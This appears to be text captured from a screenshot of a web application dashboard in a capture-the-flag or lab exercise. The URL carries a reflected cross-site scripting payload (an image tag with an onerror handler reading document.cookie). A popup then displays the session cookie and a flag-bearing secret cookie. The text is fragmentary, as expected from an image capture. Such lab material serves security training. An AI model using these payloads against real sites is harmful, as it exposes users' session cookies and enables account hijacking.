 98.95.207.28/dashboard.php?search=<img+src%3D"x"+onerror%3D"alert(document.cook
TechCorp Solutions - Dashboard
Dashboard
Clientes
Projetos
Sair
Bem-vindo, user!
Seu nível de acesso: user
🔍 Pesquisar no Sist
<img src="x" onerror="
Pesquisar
98.95.207.28
PHPSESSID=2edaa79b5694a05858453a2322d49a30;
admin_secret=FLAG%7Bxss_r3fl3ct3d_vuln3r4b1l1ty%7D
OK
Resultados para:
Nenhum resultado encontrado. Tente outros termos de busca.
Página atual: home
Transferring data from 98.95.207.28…